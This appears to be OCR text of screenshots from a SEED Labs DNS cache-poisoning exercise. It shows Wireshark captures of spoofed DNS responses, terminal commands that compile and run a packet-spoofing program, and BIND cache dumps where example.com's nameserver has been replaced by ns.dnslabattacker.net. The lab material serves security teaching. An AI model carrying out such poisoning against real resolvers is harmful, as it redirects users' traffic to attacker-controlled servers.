 dns.count.answers && dns.count.add_rr && dns.count.auth_rr
Expression…
+
No. Time Source Destination Protocol Length
1 2018-12-22 15:52:41.4753679… 199.43.135.53 10.0.2.4 DNS 193 Sta
2 2018-12-22 15:52:41.4767326… 199.43.135.53 10.0.2.4 DNS 193 Sta
3 2018-12-22 15:52:41.4780793… 199.43.135.53 10.0.2.4 DNS 193 Sta
4 2018-12-22 15:52:41.4818443… 199.43.135.53 10.0.2.4 DNS 193 Sta
5 2018-12-22 15:52:41.4833661… 10.0.2.15 10.0.2.4 DNS 77 Sta
6 2018-12-22 15:52:41.4845767… 10.0.2.4 10.0.2.15 DNS 77 Sta
7 2018-12-22 15:52:41.4874389… 199.43.135.53 10.0.2.4 DNS 193 Sta
8 2018-12-22 15:52:41.4910514… 199.43.135.53 10.0.2.4 DNS 193 Sta
Terminal
[12/22/18]seed@VM:~/Desktop$ gcc -lpcap udp.c -o udp
[12/22/18]seed@VM:~/Desktop$ ./udp 10.0.2.15 10.0.2.4
socket error
error
[12/22/18]seed@VM:~/Desktop$ ./udp 10.0.2.4 10.0.2.15
socket error
error
[12/22/18]seed@VM:~/Desktop$ sudo ./udp 10.0.2.15 10.0.2.4
[sudo] password for seed:
^C
[12/22/18]seed@VM:~/Desktop$
[12/22/2018 12:47] seed@ubuntu:~$ sudo rndc flush
[sudo] password for seed:
[12/22/2018 12:48] seed@ubuntu:~$ sudo service bind9 restart
* Stopping domain name service... bind9 [ OK ]
* Starting domain name service... bind9 [ OK ]
[12/22/2018 12:48] seed@ubuntu:~$ sudo rndc dumpdb -cache
[12/22/2018 12:51] seed@ubuntu:~$ sudo cat /var/cache/bind/dump.db | grep 1.1.1.
1
x\132\134\131\141.example.com. 3599 \-ANY ;-$NXDOMAIN
x\133\134\131\141.example.com. 3599 \-ANY ;-$NXDOMAIN
2018121714​2446 63812 org.
[12/22/2018 12:52] seed@ubuntu:~$ sudo rndc dumpdb -cache
[12/22/2018 12:53] seed@ubuntu:~$ sudo cat /var/cache/bind/dump.db | grep attack
er
example.com. 144 NS ns.dnslabattacker.net.
ns.dnslabattacker.net. 837 \-ANY ;-$NXDOMAIN
; ns.dnslabattacker.net [v4 TTL 837] [v6 TTL 837] [v4 nxdomain] [v6 nxdomain]
[12/22/2018 12:53] seed@ubuntu:~$